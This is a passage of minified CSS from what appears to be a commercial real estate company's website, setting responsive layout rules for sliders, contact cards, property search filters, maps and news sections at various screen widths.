.slick-prev{left:-43px;border-right:1px solid #c6c6c6}.Vcard-Slider .slick-next{right:-60px}.story-Slider .item.slick-active{opacity:1;-moz-opacity:1;-webkit-opacity:1;-o-opacity:1}.story-Slider .slick-prev,.story-Slider .slick-next{width:13.9%}.info-detail{width:100%;padding-left:15px;min-height:inherit}.serial-list{left:0}.about-form-search .cmn-select{margin-left:0}.about-form-search .cmn-select{width:100%}.directory-list-data .serial-list.stick{left:0;top:0;position:absolute;margin-left:0}.directory-list-data{padding-left:40px}.related-pubns-main .recent-publication ul li{width:100%;margin-left:0}.bio-info-dtl{width:100%}.bio-user-pic{width:60%;margin-bottom:20px}.bio-details-inner{padding:15px}.property-dtl-bnr{min-height:inherit}.filter-right .cmn-select,.filter-right .price-filter{margin:0 8px 15px;width:46%}.familyhd-seemore a{clear:left;float:left}.r-clients-client-scn h2{margin-bottom:20px}.rpntv-clients-list li{width:100%;margin-left:0;margin-bottom:4%}.rpntv-clients-list{margin-bottom:0}.srcs-agency-leasing .v-card{margin-left:0;width:290px}.news-post .recent-publication ul li{margin:0 0 30px;width:100%}.offices-listscn{padding-left:35px}.office-dtlinfo-part p br{display:none}.author-quote .quote{width:72.5%}.gsc-table-result,.gsc-table-result tbody,.gsc-table-result tr,.gsc-table-result tr td{clear:both;display:block;width:100%}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{width:100%;padding:0;margin:0 0 15px}.search_result_wrap .gs-web-image-box img.gs-image{width:100%;max-width:345px;border:none}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{margin:0 !important;float:left !important;width:100%}body .dataTables_wrapper .dataTables_paginate{padding-top:0 !important}.dataTables_filter label{float:none}.offices-listscn .serial-list.ftr-stick{left:0;margin:auto}.sitemap-wrap>ul{width:100%}.search-property-scn .search-property-right,.filter-right{width:100%;max-width:100%;padding:0 12px}.search-property-scn .search-property-right form{position:relative}.filter-box{width:100%}.filter-box .filter-row{padding:20px}.filter-right .price-filter .cmn-select{width:100%}.search-prty-mobileview{right:-10px}.search-property-scn .filter-right .cmn-select{width:auto}.press-pagination .pagination li{padding:0 10px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:22px;min-width:22px}}@media screen and (max-width:479px){.top-bar ul li span,.top-bar ul li a{font-size:13px;padding-top:5px;line-height:28px}.subscribe .form-control{margin:0 0 10px;width:100%}.subscribe .btn-primary{padding:0 15px;font-size:12px;float:none}.search-property{padding:20px}.search-property h3{font-size:22px;line-height:26px}.slider-for .item>a{height:950px;background-size:100%}.two-col .left-sidebar,.two-col .content-col{padding:20px}.featured-publication{height:330px}.featured-publication h3{font-size:29px;line-height:34px;left:20px;right:20px;bottom:20px}.contact-bar .about-form-search .cmn-select,.contact-bar .about-form-search .department-select{width:100%}.contact-bar .about-form-search .department-select{margin:15px 0 0}.v-card{width:330px}.v-card .f-left{margin-right:10px}.story-Slider .slick-prev,.story-Slider .slick-next{width:8%;min-width:30px}.addition-filter-main{width:300px;left:-300px;padding-right:0}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{height:630px}.filter-type-prt h4{margin-top:20px}.property-result .mCustomScrollbar{height:330px !important}.additional-filters-btn{top:160px}.MapMain{width:100%;height:250px !important}.filter-right .cmn-select,.filter-right .price-filter{margin:0 0 15px;width:100%}.search-property-scn .search-property-right,.search-property-scn .filter-right{padding:0 20px}.search-property-scn .filter-box{width:100%}.search-property-right input{width:245px;margin-left:0;margin-bottom:10px}.search-property-right{max-width:280px;float:none}.filter-right #divMetroArea{position:relative}.filter-right #divMetroArea .select2-container--open .select2-dropdown{right:0;width:auto !important}.search-property-right .search-btn{bottom:0;top:auto}.familyhd-seemore a{float:left}.news-detail-banner{height:auto;min-height:480px}.post-head .f-right{margin:20px 0 0;width:100%}.VcardRow{padding:5px 0 0}.VcardRow .v-card{clear:both;margin:5px !important;padding:20px 0;float:none;width:97%;text-align:center}.VcardRow .v-card .f-left{float:none;margin:auto}.VcardRow .v-card .f-right{width:100%;margin:20px 0 0}.news-title .filter-tag{clear:both;margin:0 0 20px;float:left}.office-vcard{padding:20px 15px}.join-btn .btn-brdr-blue{margin:15px 0 0}.author-quote .f-left{display:block;margin:auto;float:none}.author-quote .quote{margin:20px 0 0;width:100%;text-align:center}.career-spotlight ul li{padding:20px}.subcmpy-arrow{top:-5px;right:-5%}.findacareer-detail-inner iframe{height:1150px !important}}@media screen and (min-width:376px) and (max-width:414px){.slider-for .item>a{height:1040px}}@media screen and (max-width:374px){.top-bar ul li span,.top-bar ul li a{font-size:11px}.logo{max-width:245px}.navbar-toggle{margin:5px 0 0}.slider-for .item .caption h2{margin:0 0 20px;font-size:35px;line-height:40px}.story-Slider .slick-slide img{width:260px}.slider-for .item>a{height:800px;min-width:320px !important}.v-card{padding:20px;width:280px;text-align:center}.v-card .f-left{margin:auto;float:none}.v-card .f-right{width:100%;margin:15px 0 0}.addition-filter-main{width:270px;left:-270px;padding-right:0}.additionfilter-current{left:0}.search-list-cont{width:160px;padding:12px}.addition-filter-main .mCustomScrollbar{height:520px}.stick .market-reports{width:206px}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:265px !important}.comment-info{width:240px;right:13px}.deignby-spinx{line-height:normal;margin-top:10px}.awards-pic{width:50px}.bnr-service-btn,.download-support-btn{width:100%;text-align:center;margin-left:0;margin-top:10px}.multi-select-container{width:205px}.foot-col .social-link ul li{margin-right:16px}.foot-col .social-link ul li:last-child{margin-right:0}.press-pagination .pagination li{padding:0 7px}.ldrdata-item .v-card .f-right{width:100%}}@media screen and (max-width:979px){.nav-brand{padding-top:0 !important;display:none;float:none;width:100%}.home-new .story-Slider{max-width:600px;margin:0 auto}.home-new .story-Slider .item a{height:260px}.home-new .story-Slider .item a img{width:301px;height:auto}.home-new .story-Slider .caption-slide{width:301px}.home-new .story-Slider .slick-list{padding:0;text-align:center}h2.resp-accordion{font-size:1.1rem;background-color:#006eb6;color:#fff}.home-recent-news-list{margin-bottom:15px}.search-property-popup .select-wrap{width:100%}.search-property-popup .select-wrap:nth-child(even){margin-left:0}.nav-brand>ul>li>a:before{display:none}}@media screen and (max-width:599px){.home-new .story-Slider{max-width:300px;margin:0 auto}.home-new .story-Slider .item a img{width:300px;height:auto}}@media screen and (max-width:767px){.popup{padding:50px 20px}.home-new .footer-links .fix-wrap{padding:20px 20px 50px}.home-new .subscribe .btn-primary{max-width:315px;width:100%}.home-new .story-Slider .slick-dots{bottom:0}.market-report-preview{display:none;width:100%}.market-reports-appearance{width:100%}.about-us-inner-color{padding:15px 20px 35px}section{padding:50px 0 0}.home-new .search-button{top:72%;right:-2%;transform:scale(.7)}.home-new .story-Slider .item a{height:440px;flex-direction:column}.home-new .story-Slider .caption-slide{height:218px}.home-new #mid-wrapper,.home-new .cms-inner-page #mid-wrapper{padding:52px 0 0}.home-new .slider-for .slide-content{display:none}.home-new .slider-for .item .main-slide{height:65vh;min-height:300px}.home-new .companies-dropdown{left:-21px}.popup{width:90%}#mid-wrapper,.cms-inner-page #mid-wrapper{padding-top:83px}.home-new .slider-for .slick-prev{left:20px}.home-new .slider-for .slick-next{right:20px}}@media screen and (max-width:1169px){.TREC-section{padding:20px 20px 0 !important}}@media screen and (min-width:1024px){.home-new header:not(.header-fix) .navbar.dark-nav .primary-menu li a,.home-new .navbar.dark-nav .secondary-menu li a{color:#333}.home-new header:not(.header-fix) .navbar.dark-nav .nav-brand>ul>li>a:before{background:#333}header:not(.header-fix) .navbar.dark-nav li.nav-search .search-btn{background:url(../images/search-icon1-dark.png) no-repeat center center}.csr-content .csr-list li.third{width:31%}}